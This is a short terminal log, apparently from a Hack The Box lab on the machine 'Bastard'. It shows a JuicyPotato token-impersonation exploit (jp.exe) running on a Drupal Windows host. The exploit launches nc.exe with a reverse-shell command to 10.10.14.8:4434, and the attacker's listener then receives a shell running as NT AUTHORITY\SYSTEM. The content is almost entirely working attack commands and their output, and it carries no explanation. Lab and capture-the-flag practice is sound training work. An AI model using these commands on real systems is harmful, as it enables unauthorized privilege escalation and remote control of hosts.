 C:\inetpub\drupal-7.54>.\jp.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c c:\inetpub\dru
pal-7.54\nc.exe 10.10.14.8 4434 -e cmd.exe"
.\jp.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c c:\inetpub\drupal-7.54\nc.exe 10.10.1
4.8 4434 -e cmd.exe"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\drupal-7.54>
· ⎈ ~/sec/htb/bastard/content ·
❯ nc -lvp 4434
listening on [any] 4434 ...
10.10.10.9: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.9] 52025
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Bastard
C:\Windows\system32>